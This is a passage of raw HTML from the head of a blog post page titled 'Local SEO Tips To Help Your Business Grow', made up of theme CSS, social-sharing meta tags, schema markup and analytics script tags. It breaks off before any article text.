div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Local SEO Tips To Help Your Business Grow - The Insidexpress" /><meta property="og:description" content="Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy" /><meta property="og:url" content="https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="SEO" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" /><meta property="og:image:width" content="1067" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="Local SEO Tips to Help Your Business Grow" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-09-16T22:09:38+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Local SEO Tips To Help Your Business Grow - The Insidexpress" /><meta name="twitter:description" content="Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Exavier Woods" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg","url":"https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg","width":"1067","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./seo/","name":"SEO"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/","name":"Local SEO Tips to Help Your Business Grow"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/#webpage","url":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/","name":"Local SEO Tips To Help Your Business Grow - The Insidexpress","datePublished":"2022-09-16T22:09:38+05:30","dateModified":"2022-09-16T22:09:38+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods","url":"https://insidexpress.com/author/exavier/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1768674402","url":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1768674402","caption":"Exavier Woods","inLanguage":"en-US"},"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Local SEO Tips To Help Your Business Grow - The Insidexpress","datePublished":"2022-09-16T22:09:38+05:30","dateModified":"2022-09-16T22:09:38+05:30","articleSection":"SEO","author":{"@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy","name":"Local SEO Tips To Help Your Business Grow - The Insidexpress","@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/#webpage"},"image":{"@id":"https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 